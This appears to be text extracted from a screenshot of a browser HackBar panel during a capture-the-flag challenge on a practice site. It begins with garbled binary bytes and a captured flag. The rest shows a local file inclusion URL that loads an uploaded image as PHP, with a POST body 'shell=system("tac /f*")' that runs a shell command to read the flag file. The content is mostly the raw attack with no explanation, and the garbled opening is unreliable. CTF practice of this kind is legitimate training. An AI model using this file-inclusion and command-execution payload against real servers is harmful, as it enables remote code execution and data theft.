 �(��_����1 � �� ��� �� R� u� ��D ��Gy�\�f ~�] Qd ?��E>� � ��+��v?��(�� j�,p
��f�� �T `w�l ��@Ss flag{dfbb09ce0b4ae994b2a8249b810ea22d}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://00112188-145b-45ab-a6f6-124c0de1a115.www.polarctf.com:8090/include.php?
file=/var/www/html/upload/6120250301011149.jpg
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shell=system("tac /f*");
Name
Upgrade-Insecure-